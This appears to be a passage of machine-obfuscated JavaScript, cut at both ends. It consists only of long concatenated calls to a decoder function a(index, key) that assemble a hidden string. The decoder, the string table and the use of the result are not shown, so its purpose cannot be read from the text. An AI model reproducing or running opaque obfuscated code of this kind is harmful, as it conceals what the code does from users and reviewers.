"el8Z")+a(4949,"]$zV")+a(587,"Y]k*")+a(5368,"EsEg")+a(2054,"6KTt")+a(469,"!)!9")+a(7074,"zAK@")+a(5438,"]$zV")+a(3233,"4a9!")+a(5827,"]$zV")+a(2670,"]$zV")+a(6075,"QIs^")+a(4193,"xU74")+a(4819,"uzF*")+a(6398,"(x*m")+a(2206,"Sygl")+a(6193,"rKxe")+a(6733,"xU74")+a(6943,"WgW4")+a(3234,"%*By")+a(3874,"4a9!")+a(5323,"%*By")+a(2982,"NDKQ")+a(4968,"(x*m")+a(1873,"3I3@")+a(4388,"7Xtu")+a(1698,"AL4u")+a(5147,"l4sV"))+(a(4736,"Sygl")+a(5330,"%TGM")+a(3016,"NDKQ")+a(1774,"NDKQ")+a(5095,"WzOb")+a(882,"zAK@")+
a(585,"!)!9")+a(1245,"rKxe")+a(6823,"7Xtu")+a(2493,"B1JC")+a(1744,"bbk6")+a(776,"Jou\x26")+a(3252,"Y]k*")+a(4978,"Sygl")+a(6223,"QIs^")+a(3163,"WgW4")+a(2621,"QHxA")+a(4761,"WgW4")+a(6680,"l4sV")+a(5496,"(x*m")+a(4291,"O0s2")+a(1609,"l4sV")+a(5705,"ySno")+a(716,"rKxe")+a(4508,"IL$6")+a(6422,"AL4u")+a(5991,"!)!9")+a(964,"QHxA")+a(1915,"bbk6")+a(2641,"zLiD")+a(5908,"4a9!")+a(1611,"ySno")+a(1205,"^LT6")+a(6901,"Oq7y")+a(3601,"!)!9")+a(3599,"bbk6")+a(5868,"(x*m")+a(461,"QIs^")+a(1598,"rKxe")+a(456,"!)!9")+
a(2727,"8*SQ")+a(6883,"O0s2")+a(1143,"AL4u")+a(1128,"]qHW")+a(2529,"4a9!")+a(3008,"ySno")+a(3193,"AL4u")+a(5757,"9[SY")+a(1879,"3I3@")+a(2655,"WgW4")+a(2778,"el8Z")+a(2409,"Oq7y")+a(5229,"IL$6")+a(2989,"WzOb")+a(6372,"QHxA")+a(1888,"WgW4")+a(5958,"^LT6")+a(2634,"^LT6")+a(5013,"B1JC")+a(4003,"b6cV")+a(1547,"Oq7y")+a(2607,"%QLp")+a(1549,"O0s2")+a(1449,"]$zV")+a(3467,"WzOb")+a(6087,"Y]k*")+a(4364,"NDKQ")+a(2144,"Oq7y")+a(4580,"^LT6")+a(674,"jkxp")+a(5682,"B1JC")+a(4242,"JT2L")+a(1263,"zLiD")+a(3474,
"Sygl")+a(3465,"1A4E")+a(3044,"B1JC")+a(2230,"xoKZ")+a(4585,"7Xtu")+a(1555,"IL$6")+a(1879,"3I3@")+a(7178,"xGQT")+a(1093,"%TGM")+a(2055,"8*SQ")+a(3772,"B1JC")+a(6469,"jkxp")+a(6419,"QHxA")+a(6934,"%TGM")+a(5583,"AL4u")+a(2637,"1A4E")+a(3920,"IS6K")+a(2908,"rKxe")+a(3412,"4a9!")+a(3134,"*BTS")+a(6613,"]$zV")+a(6817,"9[SY")+a(2762,"zLiD")+a(4211,"3I3@")+a(2157,"8*SQ")+a(512,"4a9!")+a(6628,"xoKZ")+a(4E3,"\x26Lzx")+a(2340,"EsEg")+a(3250,"Jou\x26")+a(690,"QHxA")+a(514,"(x*m")+a(2954,"xGQT")+a(4645,"Jou\x26")+
a(2643,"WgW4")+a(5782,"jkxp")+a(4804,"4a9!")+a(4113,"QIs^")+a(5717,"zLiD")+a(6305,"uzF*")+a(2619,"IS6K")+a(6404,"b6cV")+a(1160,"Y]k*")+a(2322,"4a9!")+a(6510,"Y]k*")+a(1230,"l4sV")+a(1642,"1A4E")+a(725,"el8Z")+a(3509,"uzF*")+a(3931,"4a9!")+a(6766,"ySno")+a(4210,"%QLp")+a(840,"SkFL")+a(4016,"%*By")+a(1236,"Y]k*")+a(1086,"!)!9")+a(3832,"Jou\x26")+a(746,"l4sV")+a(2826,"el8Z")+a(4350,"l4sV")+a(4974,"\x26Lzx")+a(1957,"Oq7y")+a(1329,"SkFL")+a(3926,"xU74")+a(1094,"8*SQ")+a(4035,"\x26Lzx")+a(4197,"EsEg")+
a(3559,"xGQT")+a(3824,"IS6K")+a(4537,"Jou\x26")+a(2551,"QIs^")+a(5149,"xU74")+a(6926,"rKxe")+a(4463,"9[SY")+a(4812,"IS6K")+a(3383,"*BTS")+a(2143,"B1JC")+a(3620,"%*By")+a(5842,"xU74")+a(6127,"IS6K")+a(567,"EsEg")+a(1563,"dEn0")+a(1164,"uzF*")+a(1038,"!)!9")+a(1850,"7Xtu")+a(5228,"1A4E")+a(3151,"l4sV")+a(7015,"ZZ\x26a")+a(2248,"7Xtu")+a(3888,"zLiD")+a(6920,"O0s2")+a(5426,"zAK@")+a(2549,"xGQT")+a(6416,"(x*m")+a(4972,"xU74")+a(862,"ZZ\x26a")+a(6E3,"]qHW")+a(2153,"(x*m")+a(4717,"O0s2")+a(4762,"b6cV")+
a(4260,"rKxe")+a(1042,"6KTt")+a(5436,"xoKZ")+a(3609,"IS6K")+a(5919,"JT2L")+a(6909,"Axb^")+a(4866,"EsEg")+a(5425,"zLiD")+a(3892,"uzF*")+a(5685,"zLiD")+a(3131,"IS6K")+a(4975,"1A4E")+a(4600,"SkFL")+a(3222,"3I3@")+a(7069,"QIs^")+a(2262,"(x*m")+a(3438,"%*By")+a(6046,"zAK@")+a(5110,"WgW4")+a(6507,"B1JC")+a(6986,"jkxp")+a(5190,"Y]k*")+a(1423,"xoKZ")+a(4935,"SkFL")+a(5766,"*BTS")+a(1636,"1A4E")+a(4763,"QHxA"))+(a(6240,"%QLp")+a(6814,"WzOb")+a(4627,"%TGM")+a(927,"7Xtu")+a(7191,"O0s2")+a(869,"Sygl")+a(2960,
"Jou\x26")+a(3928,"B1JC")+a(4673,"O0s2")+a(1945,"ZZ\x26a")+a(1817,"zAK@")+a(5946,"bbk6")+a(3218,"NDKQ")+a(6069,"%*By")+a(6615,"B1JC")+a(2802,"!)!9")+a(6394,"]qHW")+a(1280,"6KTt")+a(691,"4a9!")+a(3744,"JT2L")+a(6463,"JT2L")+a(586,"xGQT")+a(6826,"!)!9")+a(3743,"jkxp")+a(5376,"1A4E")+a(4342,"bbk6")+a(6984,"Y]k*")+a(5404,"zAK@")+a(857,"dEn0")+a(6361,"Axb^")+a(4637,"xoKZ")+a(7002,"IL$6")+a(3360,"JT2L")+a(5374,"WgW4")+a(6119,"^LT6")+a(6580,"%QLp")+a(6096,"JT2L")+a(703,"Axb^")+a(5362,"IS6K")+a(5839,"xGQT")+
a(6525,"Y]k*")+a(962,"jkxp")+a(4760,"9[SY")+a(6242,"1A4E")+a(1859,"JT2L")+a(1110,"7Xtu")+a(3787,"%TGM")+a(3315,"IL$6")+a(3510,"bbk6")+a(5943,"QHxA")+a(5660,"uzF*")+a(5610,"Sygl")+a(5341,"el8Z")+a(3608,"xU74")+a(7087,"SkFL")+a(5773,"]$zV")+a(5152,"\x26Lzx")+a(5500,"]$zV")+a(4712,"xGQT")+a(1604,"1A4E")+a(2259,"ZZ\x26a")+a(6153,"ySno")+a(2862,"^LT6")+a(1884,"(x*m")+a(3673,"xU74")+a(3019,"]$zV")+a(4860,"B1JC")+a(4850,"zLiD")+a(4496,"jkxp")+a(5779,"zLiD")+a(4822,"Jou\x26")+a(6145,"Jou\x26")+a(3335,"6KTt")+
a(3786,"uzF*")+a(5826,"7Xtu")+a(6103,"QHxA")+a(1044,"*BTS")+a(7044,"IS6K")+a(4781,"rKxe")+a(4610,"ZZ\x26a")+a(4964,"4a9!")+a(5011,"%TGM")+a(1760,"b6cV")+a(4057,"l4sV")+a(3168,"^LT6")+a(3087,"xoKZ")+a(4211,"3I3@")+a(2258,"SkFL")+a(4789,"IS6K")+a(4102,"Axb^")+a(2746,"bbk6")+a(2980,"!)!9")+a(6871,"xU74")+a(6292,"WzOb")+a(5817,"4a9!")+a(6372,"QHxA")+a(2023,"%QLp")+a(7230,"xoKZ")+a(4339,"%*By")+a(4379,"bbk6")+a(2794,"xU74")+a(7019,"SkFL")+a(2733,"4a9!")+a(3943,"^LT6")+a(6139,"*BTS")+a(597,"Axb^")+a(823,
"xGQT")+a(1309,"Sygl")+a(2423,"WzOb")+a(4353,"IL$6")+a(3881,"%TGM")+a(4734,"b6cV")+a(4570,"QIs^")+a(3785,"jkxp")+a(6801,"Axb^")+a(6013,"B1JC")+a(2846,"B1JC")+a(6696,"1A4E")+a(1738,"uzF*")+a(3813,"SkFL")+a(4971,"b6cV")+a(6881,"\x26Lzx")+a(2887,"jkxp")+a(3259,"xoKZ")+a(5032,"Sygl")+a(2167,"\x26Lzx")+a(2109,"AL4u")+a(4692,"ySno")+a(6299,"O0s2")+a(2725,"Sygl")+a(3418,"SkFL")+a(2214,"xoKZ")+a(5304,"!)!9")+a(6348,"!)!9")+a(2109,"AL4u")+a(6583,"Y]k*")+a(5157,"3I3@")+a(4127,"%QLp")+a(3557,"%TGM")+a(3232,
"ySno")+a(4415,"Sygl")+a(6816,"dEn0")+a(3166,"3I3@")+a(2837,"(x*m")+a(2681,"%QLp")+a(1330,"QHxA")+a(7101,"O0s2")+a(4901,"ySno")+a(5014,"WgW4")+a(809,"AL4u")+a(1242,"3I3@")+a(5032,"Sygl")+a(2543,"JT2L")+a(1651,"(x*m")+a(3744,"JT2L")+a(2444,"]$zV")+a(1627,"jkxp")+a(6854,"zLiD")+a(6675,"l4sV")+a(5251,"^LT6")+a(7073,"IS6K")+a(1934,"B1JC")+a(5245,"xU74")+a(4622,"JT2L")+a(4464,"el8Z")+a(2422,"6KTt")+a(5454,"bbk6")+a(6709,"]$zV")+a(2607,"%QLp")+a(1901,"6KTt")+a(1120,"xU74")+a(5581,"IS6K")+a(3457,"*BTS")+
a(2475,"*BTS")+a(4591,"Axb^")+a(1058,"SkFL")+a(5472,"8*SQ")+a(3048,"QIs^")+a(6705,"%QLp")+a(2418,"ZZ\x26a")+a(5094,"^LT6")+a(2575,"1A4E")+a(495,"uzF*")+a(5700,"3I3@")+a(1482,"*BTS")+a(6624,"3I3@")+a(3613,"]$zV")+a(3478,"WzOb")+a(1951,"]qHW")+a(2501,"7Xtu")+a(4723,"]qHW")+a(1854,"WgW4")+a(4327,"NDKQ")+a(638,"b6cV")+a(4325,"QIs^")+a(1692,"l4sV")+a(5893,"dEn0")+a(6001,"IS6K")+a(1091,"JT2L")+a(4186,"zLiD"))+(a(484,"Oq7y")+a(1861,"6KTt")+a(4952,"1A4E")+a(450,"IS6K")+a(7001,"ZZ\x26a")+a(1952,"%QLp")+a(4842,
"(x*m")+a(980,"IS6K")+a(5918,"^LT6")+a(1322,"ZZ\x26a")+a(2977,"7Xtu")+a(5797,"ySno")+a(3415,"JT2L")+a(3314,"Jou\x26")+a(3050,"Oq7y")+a(1918,"]qHW")+a(4317,"O0s2")+a(2966,"^LT6")+a(1997,"QIs^")+a(4262,"ySno")+a(6718,"9[SY")+a(5195,"Oq7y")+a(830,"Axb^")+a(4603,"QHxA")+a(4867,"8*SQ")+a(3431,"xU74")+a(1067,"(x*m")+a(670,"QHxA")+a(4593,"Oq7y")+a(1635,"jkxp")+a(555,"]$zV")+a(6869,"bbk6")+a(3113,"B1JC")+a(2392,"ySno")+a(6493,"^LT6")+a(6369,"jkxp")+a(4606,"xoKZ")+a(770,"QHxA")+a(2509,"IL$6")+a(4719,"]$zV")+
a(671,"4a9!")+a(6044,"Sygl")+a(5073,"jkxp")+a(709,"el8Z")+a(6524,"6KTt")+a(6621,"1A4E")+a(6018,"Y]k*")+a(5982,"*BTS")+a(3713,"%TGM")+a(6469,"jkxp")+a(1321,"zLiD")+a(6570,"!)!9")+a(4576,"jkxp")+a(5536,"Axb^")+a(499,"WgW4")+a(1051,"ySno")+a(3903,"bbk6")+a(6761,"b6cV")+a(5551,"jkxp")+a(6393,"AL4u")+a(1150,"IL$6")+a(1833,"QHxA")+a(6473,"4a9!")+a(4276,"xGQT")+a(3092,"B1JC")+a(3273,"*BTS")+a(6622,"JT2L")+a(2011,"IL$6")+a(7129,"B1JC")+a(3551,"*BTS")+a(6464,"*BTS")+a(3138,"]$zV")+a(669,"8*SQ")+a(6730,"^LT6")+
a(5449,"(x*m")+a(6025,"6KTt")+a(2810,"1A4E")+a(718,"SkFL")+a(1539,"QIs^")+a(5232,"xoKZ")+a(5917,"ySno")+a(5884,"O0s2")+a(4009,"%QLp")+a(972,"\x26Lzx")+a(1182,"EsEg")+a(6190,"SkFL")+a(3235,"b6cV")+a(2805,"AL4u")+a(4960,"zAK@")+a(1930,"\x26Lzx")+a(6820,"!)!9")+a(3602,"]qHW")+a(1013,"O0s2")+a(4665,"zAK@")+a(4870,"xU74")+a(4274,"xoKZ")+a(3498,"7Xtu")+a(6071,"xGQT")+a(2140,"Jou\x26")+a(1946,"ZZ\x26a")+a(6703,"JT2L")+a(2435,"]qHW")+a(5355,"uzF*")+a(3114,"l4sV")+a(5744,"QIs^")+a(3762,"O0s2")+a(5218,"\x26Lzx")+
a(1694,"B1JC")+a(5078,"]qHW")+a(6914,"!)!9")+a(2022,"uzF*")+a(6330,"*BTS")+a(5135,"B1JC")+a(5074,"WgW4")+a(5535,"!)!9")+a(3488,"]$zV")+a(6325,"%TGM")+a(2882,"rKxe")+a(5522,"xGQT")+a(5707,"zLiD")+a(3575,"xU74")+a(2628,"xoKZ")+a(1700,"7Xtu")+a(6234,"el8Z")+a(2335,"QHxA")+a(5865,"%QLp")+a(2387,"8*SQ")+a(4718,"9[SY")+a(1332,"xoKZ")+a(5029,"uzF*")+a(741,"jkxp")+a(446,"8*SQ")+a(2193,"(x*m")+a(2681,"%QLp")+a(2588,"JT2L")+a(6839,"xoKZ")+a(3279,"SkFL")+a(2688,"dEn0")+a(1960,"ySno")+a(2836,"xU74")+a(801,"zAK@")+
a(1250,"4a9!")+a(4418,"QHxA")+a(5494,"zLiD")+a(5055,"bbk6")+a(4568,"QHxA")+a(5596,"Y]k*")+a(3992,"xU74")+a(3753,"xGQT")+a(4711,"uzF*")+a(2965,"JT2L")+a(3269,"Jou\x26")+a(590,"WzOb")+a(5521,"Y]k*")+a(5292,"ySno")+a(6111,"b6cV")+a(3104,"JT2L")+a(2117,"NDKQ")+a(1797,"xGQT")+a(4015,"*BTS")+a(3905,"9[SY")+a(1145,"rKxe")+a(5181,"Oq7y")+a(4140,"%*By")+a(536,"6KTt")+a(924,"4a9!")+a(1563,"dEn0")+a(1518,"WgW4")+a(3887,"^LT6")+a(4189,"JT2L")+a(4689,"AL4u")+a(1104,"Axb^")+a(2922,"zAK@")+a(6699,"6KTt")+a(3160,
"bbk6")+a(3913,"1A4E")+a(3692,"4a9!")+a(5823,"jkxp")+a(1361,"3I3@")+a(4847,"el8Z")+a(3641,"IL$6")+a(2064,"8*SQ")+a(5387,"1A4E")+a(6987,"3I3@")+a(6054,"Oq7y")+a(3927,"bbk6")+a(2839,"WzOb")+a(1116,"3I3@")+a(1766,"]$zV")+a(4643,"EsEg")+a(5096,"xGQT")+a(4987,"O0s2")+a(2591,"zLiD")+a(4130,"9[SY")+a(2264,"rKxe")+a(1484,"b6cV")+a(6379,"b6cV")+a(2566,"rKxe")+a(5656,"\x26Lzx")+a(1211,"Jou\x26"))+(a(1331,"zAK@")+a(2209,"EsEg")+a(4184,"el8Z")+a(4961,"WzOb")+a(6674,"xU74")+a(4160,"jkxp")+a(5914,"%TGM")+a(2951,
"SkFL")+a(3916,"%*By")+a(6682,"b6cV")+a(1258,"xoKZ")+a(4004,"NDKQ")+a(5447,"bbk6")+a(2565,"IS6K")+a(4058,"b6cV")+a(3820,"QIs^")+a(4686,"JT2L")+a(2617,"8*SQ")+a(2132,"3I3@")+a(4298,"]$zV")+a(646,"(x*m")+a(2938,"QIs^")+a(3270,"WzOb")+a(3322,"1A4E")+a(1914,"ySno")+a(6451,"(x*m")+a(1371,"SkFL")+a(3069,"NDKQ")+a(2086,"IS6K")+a(3971,"Oq7y")+a(4257,"WgW4")+a(2654,"JT2L")+a(6040,"rKxe")+a(1710,"uzF*")+a(3430,"jkxp")+a(4808,"zAK@")+a(2757,"Sygl")+a(1824,"Oq7y")+a(2436,"4a9!")+a(1328,"ySno")+a(5678,"Oq7y")+
a(6307,"Jou\x26")+a(2434,"3I3@")+a(4672,"IS6K")+a(6974,"WgW4")+a(2222,"Jou\x26")+a(2828,"^LT6")+a(1451,"Sygl")+a(4383,"zLiD")+a(1282,"QHxA")+a(502,"NDKQ")+a(5830,"l4sV")+a(1847,"]qHW")+a(6620,"]$zV")+a(877,"3I3@")+a(3961,"8*SQ")+a(2913,"AL4u")+a(6517,"xGQT")+a(2704,"QIs^")+a(7111,"bbk6")+a(5131,"jkxp")+a(652,"zAK@")+a(4753,"NDKQ")+a(6166,"QIs^")+a(2942,"%QLp")+a(1147,"SkFL")+a(5114,"Sygl")+a(6199,"NDKQ")+a(445,"Sygl")+a(4782,"zAK@")+a(490,"xGQT")+a(3073,"%*By")+a(2676,"WzOb")+a(6005,"NDKQ")+a(2499,
"WgW4")+a(2072,"\x26Lzx")+a(5948,"uzF*")+a(574,"b6cV")+a(6194,"WzOb")+a(4791,"xoKZ")+a(4970,"^LT6")+a(4217,"7Xtu")+a(2466,"ZZ\x26a")+a(2374,"]$zV")+a(621,"jkxp")+a(4205,"%*By")+a(1007,"O0s2")+a(4340,"Oq7y")+a(6064,"]qHW")+a(2840,"Sygl")+a(4382,"zLiD")+a(6010,"Oq7y")+a(6911,"4a9!")+a(6523,"xU74")+a(1764,"l4sV")+a(7136,"IS6K")+a(7077,"WzOb")+a(593,"9[SY")+a(4300,"6KTt")+a(2173,"8*SQ")+a(2030,"7Xtu")+a(592,"NDKQ")+a(4026,"Oq7y")+a(6564,"zLiD")+a(6575,"NDKQ")+a(1052,"9[SY")+a(2341,"IS6K")+a(3366,"xoKZ")+
a(2417,"xoKZ")+a(1323,"Oq7y")+a(3544,"WzOb")+a(3677,"7Xtu")+a(2067,"9[SY")+a(837,"xoKZ")+a(6606,"xGQT")+a(3720,"7Xtu")+a(7192,"ySno")+a(1420,"QHxA")+a(3698,"SkFL")+a(6607,"zAK@")+a(5545,"xGQT")+a(5537,"(x*m")+a(1450,"zAK@")+a(5855,"O0s2")+a(6002,"]qHW")+a(4832,"Jou\x26")+a(6976,"bbk6")+a(6112,"QIs^")+a(5858,"zAK@")+a(2864,"zAK@")+a(773,"ySno")+a(1865,"dEn0")+a(643,"B1JC")+a(6912,"6KTt")+a(4571,"uzF*")+a(3525,"zAK@")+a(4947,"NDKQ")+a(4068,"el8Z")+a(3806,"*BTS")+a(3202,"Y]k*")+a(713,"7Xtu")+a(4199,
"O0s2")+a(5810,"dEn0")+a(6522,"dEn0")+a(3095,"Jou\x26")+a(3740,"Jou\x26")+a(1645,"\x26Lzx")+a(5542,"zAK@")+a(3626,"Y]k*")+a(7236,"IL$6")+a(983,"xGQT")+a(624,"IL$6")+a(3265,"IS6K")+a(3477,"Jou\x26")+a(1641,"^LT6")+a(4802,"WgW4")+a(5732,"Y]k*")+a(4441,"b6cV")+a(3137,"%*By")+a(3973,"SkFL")+a(6182,"EsEg")+a(6568,"]$zV")+a(6588,"\x26Lzx")+a(5563,"B1JC")+a(1427,"dEn0")+a(2919,"bbk6")+a(5803,"jkxp")+a(4451,"4a9!")+a(2159,"8*SQ")+a(1353,"(x*m")+a(5077,"%*By")+a(3556,"bbk6")+a(3483,"!)!9")+a(2437,"3I3@")+
a(1410,"1A4E")+a(2564,"%TGM")+a(6163,"l4sV")+a(2039,"b6cV")+a(6995,"zAK@")+a(4906,"Sygl")+a(6047,"dEn0")+a(2713,"Jou\x26")+a(550,"rKxe")+a(3423,"QIs^")+a(1967,"QIs^")+a(1008,"jkxp")+a(5495,"\x26Lzx")+a(6485,"SkFL")+a(6897,"jkxp")+a(1084,"!)!9")+a(5430,"xU74")+a(5097,"Oq7y")+a(6702,"%*By")+a(2857,"NDKQ")+a(2576,"Y]k*")+a(3965,"zAK@")+a(3023,"B1JC")+a(1548,"IS6K")+a(5934,"jkxp")+a(4180,"xU74"))+(a(2188,"QIs^")+a(1317,"b6cV")+a(4956,"xGQT")+a(1218,"1A4E")+a(3899,"8*SQ")+a(7214,"6KTt")+a(3935,"dEn0")+
a(602,"]$zV")+a(5836,"AL4u")+a(2420,"b6cV")+a(2579,"NDKQ")+a(1882,"IL$6")+a(3902,"zAK@")+a(897,"JT2L")+a(3697,"]qHW")+a(3301,"uzF*")+a(2714,"b6cV")+a(6990,"3I3@")+a(4474,"jkxp")+a(4742,"]$zV")+a(7052,"IL$6")+a(5370,"zAK@")+a(5905,"zAK@")+a(2296,"^LT6")+a(4572,"%TGM")+a(5408,"rKxe")+a(4266,"]qHW")+a(4209,"dEn0")+a(2763,"l4sV")+a(464,"ZZ\x26a")+a(3037,"%*By")+a(619,"7Xtu")+a(5900,"Sygl")+a(1394,"uzF*")+a(5101,"7Xtu")+a(4940,"]qHW")+a(6354,"xU74")+a(3703,"%QLp")+a(7117,"Sygl")+a(1807,"]$zV")+a(6647,
"xoKZ")+a(5752,"el8Z")+a(5792,"4a9!")+a(5945,"dEn0")+a(4959,"l4sV")+a(5939,"O0s2")+a(1691,"Y]k*")+a(4469,"b6cV")+a(1325,"jkxp")+a(4204,"%*By")+a(1114,"]qHW")+a(1983,"jkxp")+a(2454,"7Xtu")+a(6293,"Y]k*")+a(2377,"3I3@")+a(4253,"O0s2")+a(476,"ySno")+a(6090,"B1JC")+a(3127,"b6cV")+a(6255,"xoKZ")+a(2021,"SkFL")+a(1207,"IS6K")+a(4575,"!)!9")+a(2937,"%*By")+a(1466,"xGQT")+a(1140,"jkxp")+a(4771,"Jou\x26")+a(2388,"rKxe")+a(4908,"jkxp")+a(6737,"ySno")+a(2683,"%TGM")+a(3839,"]$zV")+a(5332,"rKxe")+a(6604,"8*SQ")+
a(1753,"uzF*")+a(1702,"ySno")+a(6067,"!)!9")+a(6968,"l4sV")+a(6935,"%TGM")+a(3637,"IS6K")+a(4195,"JT2L")+a(5513,"Oq7y")+a(5479,"IL$6")+a(5671,"B1JC")+a(2767,"SkFL")+a(3614,"^LT6")+a(4322,"WgW4")+a(4110,"8*SQ")+a(1381,"zAK@")+a(6243,"!)!9")+a(764,"QIs^")+a(5872,"jkxp")+a(3985,"uzF*")+a(4733,"\x26Lzx")+a(6663,"Oq7y")+a(4704,"%QLp")+a(4510,"^LT6")+a(6721,"^LT6")+a(2310,"^LT6")+a(5977,"IS6K")+a(4558,"IS6K")+a(724,"%TGM")+a(4592,"el8Z")+a(2888,"9[SY")+a(3179,"6KTt")+a(5695,"Jou\x26")+a(1690,"(x*m")+a(2635,
"B1JC")+a(5697,"ZZ\x26a")+a(5989,"^LT6")+a(1643,"QIs^")+a(2899,"zLiD")+a(3101,"zLiD")+a(3451,"6KTt")+a(1899,"l4sV")+a(699,"9[SY")+a(5785,"1A4E")+a(1235,"!)!9")+a(6915,"bbk6")+a(1595,"jkxp")+a(4098,"JT2L")+a(1367,"Y]k*")+a(2479,"xoKZ")+a(4192,"IL$6")+a(5687,"l4sV")+a(5202,"Oq7y")+a(2029,"Axb^")+a(2735,"Axb^")+a(6254,"O0s2")+a(4134,"l4sV")+a(1133,"SkFL")+a(4913,"ZZ\x26a")+a(2998,"uzF*")+a(4091,"xoKZ")+a(2811,"xGQT")+a(1487,"rKxe")+a(4655,"Jou\x26")+a(4677,"*BTS")+a(6033,"QHxA")+a(6312,"jkxp")+a(2939,
"dEn0")+a(3872,"JT2L")+a(590,"WzOb")+a(4118,"b6cV")+a(2581,"ySno")+a(5187,"%TGM")+a(7184,"ZZ\x26a")+a(2850,"6KTt")+a(6654,"ZZ\x26a")+a(985,"xGQT")+a(2236,"xU74")+a(3281,"l4sV")+a(4240,"O0s2")+a(1563,"dEn0")+a(3381,"!)!9")+a(4312,"WgW4")+a(2318,"]$zV")+a(3401,"rKxe")+a(1939,"7Xtu")+a(3462,"IL$6")+a(5748,"4a9!")+a(3874,"4a9!")+a(1447,"l4sV")+a(2982,"NDKQ")+a(3396,"zLiD")+a(1892,"IL$6")+a(872,"QIs^")+a(4146,"%QLp")+a(6723,"l4sV")+a(5897,"1A4E")+a(4521,"jkxp")+a(1565,"WgW4")+a(5604,"1A4E")+a(7086,"ZZ\x26a")+
a(5644,"Axb^")+a(3339,"Y]k*")+a(3807,"]qHW")+a(2728,"WgW4")+a(1233,"xoKZ")+a(2025,"ZZ\x26a")+a(2172,"]$zV")+a(1912,"!)!9")+a(3449,"b6cV")+a(5713,"%*By")+a(4943,"%*By")+a(4001,"ZZ\x26a")+a(2325,"Jou\x26")+a(5396,"ySno")+a(2860,"b6cV")+a(3445,"^LT6")+a(2540,"zAK@")+a(5809,"NDKQ")+a(2123,"Sygl")+a(3263,"Jou\x26")+a(595,"bbk6")+a(4515,"!)!9")+a(3833,"WgW4")+a(1953,"QIs^")+a(1793,"IL$6")+a(2624,"zLiD"))+(a(2147,"(x*m")+a(1644,"QHxA")+a(1585,"*BTS")+a(795,"Sygl")+a(1119,"bbk6")+a(5820,"IS6K")+a(5026,"*BTS")+
a(3310,"xU74")+a(2716,"\x26Lzx")+a(2171,"O0s2")+a(1980,"rKxe")+a(2843,"xU74")+a(5969,"^LT6")+a(3206,"Y]k*")+a(2010,"Y]k*")+a(3186,"%*By")+a(4330,"bbk6")+a(841,"Y]k*")+a(2232,"9[SY")+a(6227,"ZZ\x26a")+a(6667,"WgW4")+a(6065,"Sygl")+a(5960,"^LT6")+a(1904,"9[SY")+a(2929,"Axb^")+a(4122,"el8Z")+a(5875,"l4sV")+a(1938,"^LT6")+a(4795,"%TGM")+a(4073,"EsEg")+a(6300,"AL4u")+a(3289,"b6cV")+a(727,"xGQT")+a(994,"Axb^")+a(6601,"%*By")+a(1844,"IL$6")+a(1261,"NDKQ")+a(7037,"%*By")+a(1675,"xoKZ")+a(2872,"EsEg")+a(3072,
"uzF*")+a(3871,"]qHW")+a(4613,"6KTt")+a(6567,"xoKZ")+a(5559,"AL4u")+a(4045,"WzOb")+a(4577,"\x26Lzx")+a(2997,"B1JC")+a(6563,"xGQT")+a(6829,"%TGM")+a(2210,"\x26Lzx")+a(6388,"*BTS")+a(997,"b6cV")+a(5831,"]$zV")+a(2832,"uzF*")+a(1790,"xGQT")+a(5358,"xGQT")+a(1291,"JT2L")+a(2993,"%*By")+a(4096,"l4sV")+a(4288,"Sygl")+a(4428,"el8Z")+a(5585,"JT2L")+a(2885,"*BTS")+a(6347,"O0s2")+a(5203,"%*By")+a(4232,"Oq7y")+a(3123,"Oq7y")+a(5089,"Sygl")+a(3975,"NDKQ")+a(6427,"9[SY")+a(1554,"IL$6")+a(4965,"xoKZ")+a(2369,"B1JC")+
a(1541,"!)!9")+a(3882,"\x26Lzx")+a(4400,"\x26Lzx")+a(5236,"rKxe")+a(4557,"Jou\x26")+a(647,"6KTt")+a(6795,"l4sV")+a(5050,"Axb^")+a(4295,"IL$6")+a(4297,"bbk6")+a(3802,"bbk6")+a(6720,"ZZ\x26a")+a(1566,"QIs^")+a(816,"4a9!")+a(3989,"ZZ\x26a")+a(7105,"]qHW")+a(628,"xoKZ")+a(5104,"uzF*")+a(4583,"%TGM")+a(1075,"%TGM")+a(951,"WgW4")+a(1139,"\x26Lzx")+a(4275,"el8Z")+a(4549,"Sygl")+a(4984,"dEn0")+a(2897,"l4sV")+a(4281,"Sygl")+a(4424,"SkFL")+a(545,"el8Z")+a(822,"O0s2")+a(1745,"xoKZ")+a(5171,"\x26Lzx")+a(3332,
"Y]k*")+a(5208,"dEn0")+a(4060,"\x26Lzx")+a(4953,"l4sV")+a(3403,"B1JC")+a(4641,"(x*m")+a(4540,"]$zV")+a(2955,"jkxp")+a(2863,"%*By")+a(2994,"QIs^")+a(2196,"9[SY")+a(4367,"Jou\x26")+a(2142,"zAK@")+a(6224,"SkFL")+a(900,"1A4E")+a(6281,"bbk6")+a(5421,"ySno")+a(5091,"*BTS")+a(3071,"bbk6")+a(615,"\x26Lzx")+a(5787,"9[SY")+a(1527,"Jou\x26")+a(5143,"jkxp")+a(6734,"^LT6")+a(5266,"l4sV")+a(6551,"jkxp")+a(3159,"1A4E")+a(7016,"EsEg")+a(2110,"IS6K")+a(2146,"WzOb")+a(515,"%TGM")+a(442,"ZZ\x26a")+a(3058,"b6cV")+a(4683,
"3I3@")+a(5391,"]qHW")+a(4272,"%QLp")+a(5801,"\x26Lzx")+a(2648,"jkxp")+a(1111,"ZZ\x26a")+a(6658,"3I3@")+a(467,"%*By")+a(7126,"xoKZ")+a(1926,"SkFL")+a(2943,"%*By")+a(6410,"(x*m")+a(5619,"Axb^")+a(4596,"]qHW")+a(6872,"SkFL")+a(3543,"zLiD")+a(4254,"!)!9")+a(7039,"WgW4")+a(5448,"!)!9")+a(3930,"6KTt")+a(1812,"Jou\x26")+a(1849,"%*By")+a(3564,"Jou\x26")+a(5407,"(x*m")+a(1862,"IS6K")+a(5193,"\x26Lzx")+a(2044,"]$zV")+a(4101,"%TGM")+a(3863,"QIs^")+a(4457,"xGQT")+a(4770,"Y]k*")+a(5380,"SkFL")+a(1112,"3I3@")+
